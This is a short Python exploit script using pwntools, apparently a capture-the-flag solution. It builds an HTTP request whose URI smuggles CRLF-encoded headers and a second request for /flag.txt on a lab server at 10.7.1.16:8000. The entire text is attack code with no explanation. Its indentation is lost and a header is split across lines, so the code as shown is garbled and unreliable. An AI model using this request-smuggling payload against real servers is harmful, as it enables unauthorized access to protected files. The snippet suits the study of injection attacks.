 from pwn import *
def request_prepare():
hexdata = open("pre.txt", "rb").read()
# print(hexdata)
hexdata = hexdata.replace(b' ', b'%20')
hexdata = hexdata.replace(b'\r\n', b'%0d%0a')
# print(hexdata)
uri = b'/hello/abc%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-
Agent:%20curl/7.68.0%0d%0a%0d%0a' + hexdata + b'GET%20/flag.txt'
req = b'''GET %b HTTP/1.1\r
Host: 10.7.1.16:8000\r
\r
''' % uri
return req